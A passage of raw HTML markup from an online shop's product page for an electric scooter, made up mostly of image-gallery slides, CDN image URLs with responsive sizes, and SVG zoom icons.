  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=246 246w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=493 493w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=600 600w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=713 713w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=823 823w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=990 990w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029255975245">
      <span class="visually-hidden">
        Άνοιγμα μέσου 1 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-44029256008013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-44029256008013"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029256008013">
      <span class="visually-hidden">
        Άνοιγμα μέσου 2 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-44029256040781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-44029256040781"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5015015015015014; --preview-ratio: 1.5015015015015014;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029256040781">
      <span class="visually-hidden">
        Άνοιγμα μέσου 3 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-44029256073549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-44029256073549"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5015015015015014; --preview-ratio: 1.5015015015015014;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1346 1346w, 